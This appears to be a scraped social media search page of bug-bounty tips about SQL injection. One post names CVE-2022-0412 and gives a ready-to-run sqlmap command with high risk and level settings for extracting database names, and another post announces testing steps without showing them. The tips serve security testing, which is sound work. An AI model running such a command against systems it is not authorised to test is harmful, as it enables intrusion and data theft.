 SQL #bugbountytips
Top Latest People Media Lists
Root Moksha @RootMoksha · Mar 21
CVE-2022-0412 is time based sql injection but you can extract databases
with this command
sqlmap./py -r request./txt --dbs --random-agent --time-sec=12 --level=5
--risk=3 --batch --flush-session
#bugbounty #bugbountytips
By:@0x_rood
1 20 85 2.7K
XLR @TheHiddenOneX · Mar 21
SQL Injection Testing :- Steps to perform while testing for SQL Injection.
#cybersecuritytips #BugBounty #bugbountytips